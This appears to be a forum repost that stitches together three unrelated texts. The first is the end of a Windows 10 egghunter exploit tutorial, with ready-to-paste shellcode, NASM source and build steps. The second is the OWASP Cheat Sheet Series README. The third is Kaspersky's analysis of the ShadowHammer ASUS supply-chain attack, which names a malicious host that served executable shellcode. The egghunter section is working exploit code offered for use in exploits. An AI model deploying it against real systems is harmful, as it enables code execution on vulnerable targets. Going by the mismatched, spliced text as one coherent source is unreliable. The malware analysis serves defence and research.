"\x83\xC4\x10"          #ADD ESP,0x10
"\x5A"                  #POP EDX
"\x3C\x05"              #CMP AL,5
"\x74\xE3"              #JE SHORT
"\xB8\x77\x30\x30\x74"  #MOV EAX,74303077
"\x8B\xFA"              #MOV EDI,EDX
"\xAF"                  #SCAS DWORD PTR ES:[EDI]
"\x75\xDE"              #JNZ SHORT
"\xAF"                  #SCAS DWORD PTR ES:[EDI]
"\x75\xDB"              #JNZ SHORT
"\xFF\xE7"              #JMP EDI
This egghunter works great on Windows 10, but it assumes you’re running inside the wow64 environment (32bit process on 64bit OS). Of course, as Lincoln has explained in his blogpost, you can simply add a check to determine the architecture and make the egghunter work on native 32bit OS as well.
You can generate this egghunter with mona.py too – simply run !mona egg -wow64 -winver 10
When debugging this egghunter (or any wow64 egghunter that is using system calls), you’ll notice access violations during the execution of the system call. These access violations can be safely passed through and will be handled by the OS… but the debugger will break every time it sees an access violation. (In essence, the debugger will break as soon as the code attempts to test a page that is not readable. In other words, you’ll get an awful lot of access violations, requiring your manual intervention.)
If you’re using Immunity Debugger, you can simply tell the debugger to ignore the access violations. To do so, click on ‘debugging options’, and open the ‘exceptions’ tab. Add the following hex values under “Add range”:
- 0xC0000005 – ACCESS VIOLATION
- 0x80000001 – STATUS_GUARD_PAGE_VIOLATION
Of course, when you have finished debugging the egghunter, don’t forget to remove these 2 exception again
")
Going forward
For sure, MS is entitled to change whatever they want in their Operating System. I don’t think developers are supposed to issue system calls themselves, I believe they should be using the wrapper functions in ntdll.dll instead. In other words, it should be “safe” for MS to change system call numbers. I don’t know what is behind the the system call number increment with every Windows version, and I don’t know if the system call numbers are going to remain the same forever, as Windows 10 has been labeled as the “last Windows version”. From an egghunter perspective that would be great. As an increasingly larger group of people adopts Windows 10, the egghunter will have an increasingly larger success ratio as well. But in reality I don’t know if that is a valid assumption to make or not.
In any case it made me think: Would there be a way to use a different technique to make an egghunter work, without the use of system calls? And if so, would that technique also work on older versions of Windows? And if we’re not using system calls, would it work on native x86 and wow64 environments right away?
Let’s see.
Exception Handling
The original paper on egghunters (“Safely Searching Process Virtual Address Space”) written by skape (2004!) already introduced the the use of custom exception handlers to handle the access violation that will occur if you’re trying to read from a page that is not accessible. By making the handler point back into the egghunter, the egghunter would be able to move on. The original implementation, unfortunately, no longer seems to work. While doing some testing (many years ago, as well as just recently on Windows 10), it looks the OS doesn’t really allow you to make the exception handler to point directly to the stack (haven’t tried the heap, but I expect the same restriction to be in place). In other words, if the egghunter runs from the stack or heap, you wouldn’t be able to make the egghunter use itself as exception handler and move on.
Before looking at a possible solution, let’s remind ourselves of how the exception handling mechanism works. When the OS sees an exception and decides to pass it to the corresponding thread in the process, it will instruct a function in ntdll.dll to launch the Exception Handling mechanism within that thread. This routine will check the TEB at offset 0 (accessible via FS:[0]) and will retrieve the address of the topmost record in the exception handling chain on the stack. Each record consists of 2 fields:
struct EXCEPTION_REGISTRATION {
   EXCEPTION_REGISTRATION *nextrecord; // pointer to next record (nseh)
   DWORD handler; // pointer to handler function
};
The topmost record contains the address of the routine that will be called first in order to check if the application can handle the exception or not. If that routine fails, the next record in the chain will be tried (either until one of the routines is able to handle the exception, or until the default handler will be used, sending the process to heaven). So, in other words, the routine in ntdll.dll will find the record, and will call the “handler” address (i.e. whatever is placed in the second field of the record).
So, translating this into the egghunter world: If we want to maintain control over what happens when an exception occurs, we’ll have to create a custom “topmost” SEH record, making sure it is the topmost record at all times during the execution of the egghunter, and we’ll have to make the record handler point into a routine that allows our egghunter to continue running and move on with the next page. Again, if our “custom” record is the topmost record, we’ll be sure that it will be the first one to be used.
Of course we should be careful and take the consequences and effects of running the exception handling mechanism into account:
- The exception handling mechanism will change the value of ESP. The functionality will create an “exception dispatcher stack” frame at the new ESP location, with a pointer to the originating SEH frame at ESP+8. We’ll have to “undo” this change to ESP to make sure we make it point back to the area on the stack where the egghunter is storing its data.
- Next, we should also avoid creating new records all the time. Instead, we should try to continue to use the same record over and over again, avoiding to push data to the stack all the time, avoiding that we’d run out of stack space. Additionally, of course, the egghunter needs to be able to run from any location in memory.
- Finally, whatever we put as “SE Handler” (second field of the record) has to be SAFESEH compatible. Unfortunately that is the weak spot of my “solution”. Additionally, my routine won’t work if SEHOP is active. (but that’s not active by default on client systems IIRC)
Creating our own custom SEH record means that we’re going to be writing something to the stack, overwriting/damaging what is already there. So, if your egghunter/shellcode is also on the stack around that location, you may want to adjust ESP before running the egghunter. Just sayin’
This is what my SEH based egghunter looks like (ready to compile with nasm):
; Universal SEH based egg hunter (x86 and wow64)
; tested on Windows 7 & Windows 10
; written by Peter Van Eeckhoutte (corelanc0d3r)
; www.corelan.be - www.corelan-training.com - www.corelan-consulting.com
;
; warning: will damage stack around ESP
;
; usage: find a non-safeseh protected pointer to pop/pop/ret and put it in the placeholder below
;


[BITS 32]
CALL $+4			; getPC routine
RET
POP ECX
ADD ECX,0x1d			; offset to "handle" routine

;set up SEH record
XOR EBX,EBX
PUSH ECX			; remember where our 'custom' SE Handler routine will be
PUSH ECX			; p/p/r will fly over this one
PUSH 0x90c3585c			; trigger p/p/r again :)
PUSH 0x44444444			; Replace with P/P/R address  ** PLACEHOLDER **
PUSH 0x04EB5858			; SHORT JUMP
MOV DWORD [FS:EBX],ESP		; put our SEH record to top of chain


JMP nextpage

handle:				; our custom handle
	SUB ESP,0x14		; undo changes to ESP
	XOR EBX,EBX
	MOV DWORD [FS:EBX],ESP	; make our SEH record topmost again
	MOV EDX, [ESP-4]	; pick up saved EDX
	INC EDX

nextpage:
	OR DX, 0x0FFF
	INC EDX
	MOV [ESP-4], EDX	; remember where we are searching
	MOV EAX, 0x74303077	; w00t
	MOV EDI, EDX
	SCASD
	JNZ nextpage+5
	SCASD
	JNZ nextpage+5
	JMP EDI
Let’s look at the various components of the egg hunter.
- First, the hunter starts with a “GetPC” routine (designed to find it’s own absolute address in memory), followed by an instruction that adds 0x1d bytes to the address it was able to retrieve using that GetPC routine. After adding this offset, ECX will contain the absolute address where the actual “handler” routine will be in memory. (referenced by label “handle” in the code above). Keep in mind, the egghunter needs to be able to dynamically determine this location at runtime, because the egghunter will use the exception handler mechanism to come back to itself and continue running the egghunter. That means we’ll need to know (determine) where it is, store the reference on the stack, so we can “retrieve/jump” to it later during the exception handling mechanism.
-
Next, the code is creating a new custom SEH record. Although a SEH record only takes 2 fields, the code is actually pushing 5 specially crafted values on the stack. Only the last 2 of them will become the SEH record, the other ones are used to allow the exception handler to restore ESP and continue execution of the egghunter. Let’s look at what gets pushed and why:
- PUSH ECX: this is the address where the “handle” routine is in memory, as determined by the GetPC routine earlier. The exception handler will need to eventually return to this one.
- PUSH ECX: we’re pushing the address again, but this one won’t be used. We’ll be using the pop/pop/ret pointer twice. The first time will be used for the exception handler to bring execution back to our code, the second time it will be used to return to the “ECX” stored on the stack. This second ECX is just there to compensate for the second POP in the p/p/r. You can push anything you like on the stack.
- PUSH 0x90c3585C: this code will get executed. It’s a POP ESP, POP EAX, RET. This will reset the stack back to the original location on the stack where we have stored the SEH record. The RET will transfer execution back to the p/p/r pointer on the stack (part of the SEH record). In other words, the p/p/r pointer will be used twice. The second time, it will eventually return to the address of ECX that was stored on the stack. (see previous PUSH ECX instructions)
-
Next, the real SEH record is created, by pushing 2 more values to the stack:
- Pointer to P/P/R (must be a non-safeseh protected pointer). We have to use a p/p/r because we can’t make this handler field point directly into the stack (or heap). As we can’t just make the exception mechanism go back directly to our codewe’ll use the pop/pop/ret to maintain control over the execution flow. In the code above, you’ll have to replace the 0x44444444 value with the address of a non-SafeSEH protected pop/pop/ret. Then, when an exception occurs (i.e. when the egghunter reaches a page that is not accessible), the pop/pop/ret will get triggered execute for the first time, returning to the 4 bytes in the first field of the SEH record.
- In the first field of the SEH record, I have placed 2 pops and a short jump forward sequence. This will adjust the stack slightly, so the pointer to the SEH record ends up at the top of the stack. Next it will jump to the instruction sequence that was pushed onto the stack earlier on (0x90C3585C). As explained, that sequence will trigger the POP/POP/RET again, which will eventually return to the stored ECX pointer (which is where the egghunter is)
- To complete the creation of the SEH record and to mark it as the topmost record, we’re simply writing its location into the TEB. As our new custom SEH record currently sits at ESP, we can simply write the value of ESP into the TEB at offset 0 (MOV DWORD [FS:EBX],ESP). (That’s why we cleared EBX in the first place)
At this point, the egghunter is ready to test if a page is readable. The code will use EDX as the reference where to read from. The routine starts by going to the end of the page (OR DX, 0x0FFF), then goes to the start of the next page (INC EDX), and then we store the value of EDX on the stack (at [ESP-4]), so the exception handler would be able to pick it up later on. If the read attempt (SCASD) fails, an access violation will be triggered. The access violation will use our custom SEH record (as it is supposed to be the topmost record), and that routine is designed to resume execution of the egghunter (by running the “handle” routine, which will eventually restore the EDX pointer from the stack and move on to the next page). The “handle” routine will:
- Adjust the stack again, correcting its position to put it where it is/should be when running the egghunter. (SUB ESP,0x14)
- Next it will make sure our custom record is the topmost SEH record again (just anticipating in case some other code would have added a new topmost record).
- Finally it will pick up a reference from the stack (where we stored the last address we’ve tried to access) and move on (with the next page).
If a page is readable, the egghunter will check for the presence of the tag, twice. If the tags are found, the final “JMP EDI” will tell the CPU to run the code placed right after the double tag.
When debugging the egghunter, you’ll notice that it’ll throw access violations (when the code tries to access a page that is not accessible). Of course, in this case, these access violations are absolutely normal, but you’ll still have to pass the exceptions back to the application (Shift F9). You can also configure Immunity Debugger to ignore (and pass) the exceptions automatically, but configuring the Exceptions. To do so, click on ‘debugging options’, and open the ‘exceptions’ tab. Add the following hex values under “Add range”:
- 0xC0000005 – ACCESS VIOLATION
- 0x80000001 – STATUS_GUARD_PAGE_VIOLATION
Of course, when you have finished debugging the egghunter, don’t forget to remove these 2 exception again.
In order to use the egghunter, you’ll need to convert the asm instructions into opcode first. To do so, you’ll need to install nasm. (I have used the Win32 installer from https://www.nasm.us/pub/nasm/releasebuilds/2.14.02/win32/)
Save the asm code snippet above into a text file (for instance “c:\dev\win10_egghunter_seh.nasm”). Next, run “nasm” to convert it into a binary file that contains the opcode:
"C:\Program Files (x86)\NASM\nasm.exe" -o c:\dev\win10_egghunter_seh.obj c:\dev\win10_egghunter_seh.nasm
Next, dump the contents of the binary file to a hex format that you can use in your scripts and exploits:
python c:\dev\bin2hex.py c:\dev\win10_egghunter_seh.obj
(You can find a copy of the bin2hex.py script in Corelan’s github repository)
If all goes well, this is what you’ll get:
"\xe8\xff\xff\xff\xff\xc3\x59\x83"
"\xc1\x1d\x31\xdb\x51\x51\x68\x5c"
"\x58\xc3\x90\x68\x44\x44\x44\x44"
"\x68\x58\x58\xeb\x04\x64\x89\x23"
"\xeb\x0d\x83\xec\x14\x31\xdb\x64"
"\x89\x23\x8b\x54\x24\xfc\x42\x66"
"\x81\xca\xff\x0f\x42\x89\x54\x24"
"\xfc\xb8\x77\x30\x30\x74\x89\xd7"
"\xaf\x75\xf1\xaf\x75\xee\xff\xe7"
Again, don’t forget to replace the \x44\x44\x44\x44 (end of third line) with the address of a pop/pop/ret (and to store the address in little endian, if you are editing the bytes
)
Python friendly copy/paste code:
egghunter = ("\xe8\xff\xff\xff\xff\xc3\x59\x83"
"\xc1\x1d\x31\xdb\x51\x51\x68\x5c"
"\x58\xc3\x90\x68")

egghunter += "\x??\x??\x??\x??" #replace with pointer to pop/pop/ret.  Use !mona seh

egghunter += ("\x68\x58\x58\xeb\x04\x64\x89\x23"
"\xeb\x0d\x83\xec\x14\x31\xdb\x64"
"\x89\x23\x8b\x54\x24\xfc\x42\x66"
"\x81\xca\xff\x0f\x42\x89\x54\x24"
"\xfc\xb8\x77\x30\x30\x74\x89\xd7"
"\xaf\x75\xf1\xaf\x75\xee\xff\xe7")
I have not added the routine to mona.py yet (but I will, eventually, at some point). Of course, if you see room for improvement, and/or able to reduce the size of the egghunter, please don’t hesitate to let me know. (I’ll be waiting for your feedback for a while before adding it to mona).
Of course I’d love to hear if the egghunter works for you, and if it works across Windows versions and architectures (32bit systems, older Windows versions, etc).
That’s all folks
Thanks for reading! I hope you have enjoyed this brand new article and I hope you’re as excited about the future as much as I am.
If you would like to hang out, discuss infosec topics, ask question (and answer questions), please sign up to our Slack workspace. To access the workspace:
- Head over to https://www.facebook.com/corelanconsulting (and like the page while you’re at it). You don’t need a facebook account, the page is public.
- Scroll through the posts and look for the one that contains the invite link to Slack
- Register, done.
Also, feel free to follow us on Twitter (@corelanconsult) to stay informed about new articles and blog posts.
Corelan Training & Corelan Consulting
This article is just a small example of what you’ll learn in our Corelan Bootcamp. If you’d like to take one of our Corelan classes, check our schedules at https://www.corelan-training.com/index.php/training-schedules. If you prefer to set up a class at your company or conference, don’t hesitate to contact me via this form.
As explained at the start of the article: the trainings and consulting gigs are now my main form of income. I am only able to do research and publish information for free if I can make a living as well. This website is supported, hosted and funded by Corelan Consulting. The more classes I can teach and the more consulting I can do, the more time I can invest in research and publication of tutorials.
Thanks!

© 2019, Peter Van Eeckhoutte (corelanc0d3r). All rights reserved.
Sursa: https://www.corelan.be/index.php/2019/04/23/windows-10-egghunter/
-
1
-

Welcome to OWASP Cheat Sheet Series V2
This repository contains all the cheat sheets of the project and represent the V2 of the OWASP Cheat Sheet Series project.
Table of Contents
- Cheat Sheets index
- Special thanks
- Editor & validation policy
- Conversion rules
- How to setup my contributor environment?
- How to contribute?
- Offline website
- Project leaders
- Core technical review team
- PR usage for core commiters
- Project logo
- Folders
- License
- Code of conduct
Cheat Sheets index
The following indexes are provided:
-
This index reference all released cheat sheets sorted alphabetically.
- This index is automatically generated by this script.
-
This index reference all released cheat sheets using the OWASP ASVS project as reading source.
- This index is manually managed in order to allow contribution along custom content.
-
This index reference all released cheat sheets using the OWASP Proactive Controls project as reading source.
- This index is manually managed in order to allow contribution along custom content.
You can also search into this repository using a keywords via this URL:
https://github.com/OWASP/CheatSheetSeries/search?q=[KEYWORDS]Example:
https://github.com/OWASP/CheatSheetSeries/search?q=csrfMore information about the GitHub search feature can be found here.
Project leaders
Core technical review team
Any GitHub member is free to add a comment on any Proposal (issue) or PR.
However, we have created an official core technical review team (core commiters) in order to:
- Review all PR/Proposal in a consistent/regular way using GitHub's review feature.
- Extend the field of technologies known by the review team.
- Allow several technical opinions on a Proposal/PR, all exchanges are public because we use the GitHub comment feature.
Decision of the core technical review team have the same weight than the projet leaders, so, if a reviewer reject a PR (rejection must be technically documented and explained) then project leaders will apply the global decision.
Members:
PR usage for core commiters
For the following kind of modification, the PR system will be used by the core commiters in order to allow peer review using the GitHub PR review system:
- Adding of new cheat sheet.
- Deep modification of an existing cheat sheet.
This the procedure:
- Clone the project.
-
Move on the
masterbranch:git checkout master -
Create a branch named
feature_request_[ID]where [ID] is the number of the linked issue opened prior to the PR to follow the contribution process:git checkout -b feature_request_[ID] -
Switch on this new branch (normally it's the already the case):
git checkout feature_request_[ID] - Do the expected work.
-
Push the new branch:
git push origin feature_request_[ID] -
When the work is ready for the review, create a pull request by visiting this link:
https://github.com/OWASP/CheatSheetSeries/pull/new/feature_request_[ID] - Implements the modification requested by the reviewers and when the core technical review team is OK then the PR is merged.
- Once merged, delete the branch using this GitHub feature.
See project current branches.
Project logo
Project's official logo files are hosted here.
Folders
cheatsheets_excluded:
- Contains the cheat sheets markdown files converted with PANDOC and for which a discussion must be made in order to decide if we include them into the V2 of the project due to the content has not been updated since a long time or is not relevant anymore. See this discussion.
cheatsheets:
- Contains the final cheat sheets files.
-
Any
.mdfile present into this folder is considered released.
assets:
-
Contains the assets used by the cheat sheets (images, pdf, zip...).
-
Naming convention is
[CHEAT_CHEET_MARKDOWN_FILE_NAME]_[IDENTIFIER].[EXTENSION] -
Use
PNGformat for the images.
-
Naming convention is
scripts:
- Contains all the utility scripts used to operate the project (markdown linter audit, dead link identification...).
templates:
- Contains templates used for different kinds of files (cheatsheet...).
.github:
- Contains materials used to configure different behaviors of GitHub.
.circleci / .travis.yml (file):
-
Contains the definition of the integration jobs used to control the integrity and consistency of the whole project:
- TravisCI is used to perform compliance check actions at each Push/Pull Request. It must be/stay the fastest possible (currently inferior to 2 minutes) in order to provide a rapid compliance feedback about the Push/Pull Request.
- CircleCI is used to perform operations taking longer time like build, publish and deploy actions.
Offline website
Unfortunately, a PDF file generation is not possible because the content is cut in some cheat sheets like for example the abuse case one.
However, to propose the possibility the consult, in a full offline mode, the collection of all cheat sheets, a script to generate a offline site using GitBook has been created. The script is here.
- book.json: Gitbook configuration file.
- Preface.md: Project preface description applied on the generated site.
Automated build
This link allow you to download a build (zip archive) of the offline website.
Manual build
Use the commands below to generate the site:
# Your python version must be >= 3.5
$ python --version
Python 3.5.3
# Dependencies:
#  sudo apt install -y nodejs
#  sudo npm install gitbook-cli -g
$ cd scripts
$ bash Generate_Site.sh
Generate a offline portable website with all the cheat sheets...
Step 1/5: Init work folder.
Step 2/5: Generate the summary markdown page.
Index updated.
Summary markdown page generated.
Step 3/5: Create the expected GitBook folder structure.
Step 4/5: Generate the site.
info: found 45 pages
info: found 86 asset files
info: >> generation finished with success in 14.2s !
Step 5/5: Cleanup.
Generation finished to the folder: ../generated/site
$ cd ../generated/site/
$ ls -l
drwxr-xr-x 1 Feb  3 11:05 assets
drwxr-xr-x 1 Feb  3 11:05 cheatsheets
drwxr-xr-x 1 Feb  3 11:05 gitbook
-rw-r--r-- 1 Feb  3 11:05 index.html
-rw-r--r-- 1 Feb  3 11:05 search_index.json
Conversion rules
- Use the markdown syntax described in this guide.
- Use this sheet for Superscript and Subscript characters.
- Use this sheet for Arrows (left, right, top, down) characters.
-
Store all assets in the assets folder and use the following syntax:
-
for the insertion of an image. UsePNGformat for the images (this software can be used to handle format conversion). -
[ALTERNATE_NAME](../assets/ASSET_NAME.EXT)for the insertion of other kinds of media (pdf, zip...).
-
-
Use ATX style (
#syntax) for section head. -
Use
**bold**syntax for bold text. -
Use
*italic*syntax for italic text. -
Use
TABfor nested lists and not spaces. - Use code fencing syntax along syntax highlighting for code snippet (prevent when possible horizontal scrollbar).
-
If you use
{{or}}pattern in code fencing then add a space between the both curly braces (ex:{ {) otherwise it break GitBook generation process. -
Same remark about the cheat sheet file name, only the following syntax is allowed:
[a-zA-Z_]+. - No HTML code is allowed, only markdown syntax is allowed!
- Use this site for generation of tables.
- Use a single new line between a section head and the beginning of its content.
Editor & validation policy
Visual Studio Code is used for the work on the markdown files. It is also used for the work on the scripts.
The file Project.code-workspace is the workspace file in order to open the project in VSCode.
The following plugin is used to validate the markdown content.
The file .markdownlint.json define the central validation policy applied at VSCode (IDE) and TravisCI (CI) levels.
Details about rules is here.
The file .markdownlinkcheck.json define the configuration used to validate using this tool, at TravisCI level, all web and relatives links used in cheat sheets.
How to setup my contributor environment?
See here.
How to contribute?
See here.
Special thanks
A special thanks you to the following peoples for the help provided during the migration:
- ThunderSon: Deeply help about updating the OWASP wiki links for all the migrated cheat sheets.
- mackowski: Deeply help about updating the OWASP wiki links for all the migrated cheat sheets.
License
See here.
-
Operation ShadowHammer: a high-profile supply chain attack
In late March 2019, we briefly highlighted our research on ShadowHammer attacks, a sophisticated supply chain attack involving ASUS Live Update Utility, which was featured in a Kim Zetter article on Motherboard. The topic was also one of the research announcements made at the SAS conference, which took place in Singapore on April 9-10, 2019. Now it is time to share more details about the research with our readers.
At the end of January 2019, Kaspersky Lab researchers discovered what appeared to be a new attack on a large manufacturer in Asia. Our researchers named it “Operation ShadowHammer”.
Some of the executable files, which were downloaded from the official domain of a reputable and trusted large manufacturer, contained apparent malware features. Careful analysis confirmed that the binary had been tampered with by malicious attackers.
It is important to note that any, even tiny, tampering with executables in such a case normally breaks the digital signature. However, in this case, the digital signature was intact: valid and verifiable. We quickly realized that we were dealing with a case of a compromised digital signature.
We believe this to be the result of a sophisticated supply chain attack, which matches or even surpasses the ShadowPad and the CCleaner incidents in complexity and techniques. The reason that it stayed undetected for so long is partly the fact that the trojanized software was signed with legitimate certificates (e.g. “ASUSTeK Computer Inc.”).
The goal of the attack was to surgically target an unknown pool of users, who were identified by their network adapters’ MAC addresses. To achieve this, the attackers had hardcoded a list of MAC addresses into the trojanized samples and the list was used to identify the intended targets of this massive operation. We were able to extract more than 600 unique MAC addresses from more than 200 samples used in the attack. There might be other samples out there with different MAC addresses on their lists, though.
Technical details
The research started upon the discovery of a trojanized ASUS Live Updater file (setup.exe), which contained a digital signature of ASUSTeK Computer Inc. and had been backdoored using one of the two techniques explained below.
In earlier variants of ASUS Live Updater (i.e. MD5:0f49621b06f2cdaac8850c6e9581a594), the attackers replaced the WinMain function in the binary with their own. This function copies a backdoor executable from the resource section using a hardcoded size and offset to the resource. Once copied to the heap memory, another hardcoded offset, specific to the executable, is used to start the backdoor. The offset points to a position-independent shellcode-style function that unwraps and runs the malicious code further.

Some of the older samples revealed the project path via a PDB file reference: “D:\C++\AsusShellCode\Release\AsusShellCode.pdb“. This suggests that the attackers had exclusively prepared the malicious payload for their target. A similar tactic of precise targeting has become a persistent property of these attackers.
A look at the resource section used for carrying the malicious payload revealed that the attackers had decided not to change the file size of the ASUS Live Updater binary. They changed the resource contents and overwrote a tiny block of the code in the subject executable. The layout of that patched file is shown below.

We managed to find the original ASUS Live Updater executable which had been patched and abused by the attackers. As a result, we were able to recover the overwritten data in the resource section. The file we found was digitally signed and certainly had no infection present.
Both the legitimate ASUS executable and the resource-embedded updater binary contain timestamps from March 2015. Considering that the operation took place in 2018, this raises the following question: why did the attackers choose an old ASUS binary as the infection carrier?

Another injection technique was found in more recent samples. Using that technique, the attackers patched the code inside the C runtime (CRT) library function “___crtExitProcess”. The malicious code executes a shellcode loader instead of the standard function “___crtCorExitProcess”:

This way, the execution flow is passed to another address which is located at the end of the code section. The attackers used a small decryption routine that can fit into a block at the end of the code section, which has a series of zero bytes in the original executable. They used the same source executable file from ASUS (compiled in March 2015) for this new type of injection.


The loader code copies another block of encrypted shellcode from the file’s resource section (of the type “EXE”) to a newly allocated memory block with read-write-execute attributes and decrypts it using a custom block-chaining XOR algorithm, where the first dword is the initial seed and the total size of the shellcode is stored at an offset of +8.

We believe that the attackers changed the payload start routine in an attempt to evade detection. Apparently, they switched to a better method of hiding their embedded shellcode at some point between the end of July and September 2018.
ShadowHammer downloader
The compromised ASUS binaries carried a payload that was a Trojan downloader. Let us take a closer look at one such ShadowHammer downloader extracted from a copy of the ASUS Live Updater tool with MD5:0f49621b06f2cdaac8850c6e9581a594. It has the following properties:
- MD5: 63f2fe96de336b6097806b22b5ab941a
- SHA1: 6f8f43b6643fc36bae2e15025d533a1d53291b8a
- SHA256: 1bb53937fa4cba70f61dc53f85e4e25551bc811bf9821fc47d25de1be9fd286a
- Digital certificate fingerprint: 0f:f0:67:d8:01:f7:da:ee:ae:84:2e:9f:e5:f6:10:ea
- File Size: 1’662’464 bytes
- File Type: PE32 executable (GUI) Intel 80386, for MS Windows
- Link Time: 2018.07.10 05:58:19 (GMT)
The relatively large file size is explained by the presence of partial data from the original ASUS Live Updater application appended to the end of the executable. The attackers took the original Live Updater and overwrote it with their own PE executable starting from the PE header, so that the file contains the actual PE image, whose size is only 40448 bytes, while the rest comes from ASUS. The malicious executable was created using Microsoft Visual C++ 2010.
The core function of this executable is in a subroutine which is called from WinMain, but also executed directly via a hardcoded offset from the code injected into ASUS Live Updater.
The code uses dynamic import resolution with its own simple hashing algorithm. Once the imports are resolved, it collects MAC addresses of all available network adapters and calculates an MD5 hash for each of these. After that, the hashes are compared against a table of 55 hardcoded values. Other variants of the downloader contained a different table of hashes, and in some cases, the hashes were arranged in pairs.

In other words, the malware iterates through a table of hashes and compares them to the hashes of local adapters’ MAC hashes. This way, the target system is recognized and the malware proceeds to the next stage, downloading a binary object from https://asushotfix[.]com/logo.jpg (or https://asushotfix[.]com/logo2.jpg in newer samples). The malware also sends the first hash from the match entry as a parameter in the request to identify the victim. The server response is expected to be an executable shellcode, which is placed in newly allocated memory and started.

Our investigation uncovered 230 unique samples with different shellcodes and different sets of MAC address hashes. This leads us to believe that the campaign targeted a vast number of people or companies. In total, we were able to extract 14 unique hash tables. The smallest hash table found contained eight entries and the biggest, 307 entries. Interestingly, although the subset of hash entries was changing, some of the entries were present in all of the tables.

For all users whose MAC did not match expected values, the code would create an INI file located two directory levels above the current executable and named “idx.ini”. Three values were written into the INI file under the [IDX_FILE] section:
- [IDX_FILE]
- XXX_IDN=YYYY-MM-DD
- XXX_IDE=YYYY-MM-DD
- XXX_IDX=YYYY-MM-DD
where YYYY-MM-DD is a date one week ahead of the current system date.
The code injected by the attackers was discovered with over 57000 Kaspersky Lab users. It would run but remain silent on systems that were not primary targets, making it almost impossible to discover the anomalous behavior of the trojanized executables. The exact total of the affected users around the world remains unknown.
Digital signature abuse
A lot of computer security software deployed today relies on integrity control of trusted executables. Digital signature verification is one such method. In this attack, the attackers managed to get their code signed with a certificate of a big vendor. How was that possible? We do not have definitive answers, but let us take a look at what we observed.
First of all, we noticed that all backdoored ASUS binaries were signed with two different certificates. Here are their fingerprints:
- 0ff067d801f7daeeae842e9fe5f610ea
- 05e6a0be5ac359c7ff11f4b467ab20fc
The same two certificates have been used in the past to sign at least 3000 legitimate ASUS files (i.e. ASUS GPU Tweak, ASUS PC Link and others), which makes it very hard to revoke these certificates.
All of the signed binaries share certain interesting features: none of them had a signing timestamp set, and the digest algorithm used was SHA1. The reason for this could be an attempt at hiding the time of the operation to make it harder to discover related forensic artefacts.

Although there is no timestamp that can be relied on to understand when the attack started, there is a mandatory field in the certificate, “Certificate Validity Period”, which can help us to understand roughly the timeframe of the operation. Apparently, because the certificate that the attackers relied on expired in 2018 and therefore had to be reissued, they used two different certificates.

Another notable fact is that both abused certificates are from the DigiCert SHA2 Assured ID Code Signing CA.

The legitimate ASUS binaries that we have observed use a different certificate, which was issued by the DigiCert EV Code Signing CA (SHA2). EV stands for “Extended Validation” and provides for stricter requirements for the party that intends to use the certificate, including hardware requirements. We believe that the attackers simply did not have access to a production signing device with an EV certificate.
This indicates that the attackers most likely obtained a copy of the certificates or abused a system on the ASUS network that had the certificates installed. We do not know about all software with malware injection they managed to sign, and we believe that the compromised signing certificates must be removed and revoked. Unfortunately, one month after this was reported to ASUS, newly released software (i.e. md5: 1b8d2459d4441b8f4a691aec18d08751) was still being signed with a compromised certificate. We have immediately notified ASUS about this and provided evidence as required.

ASUS-related attack samples
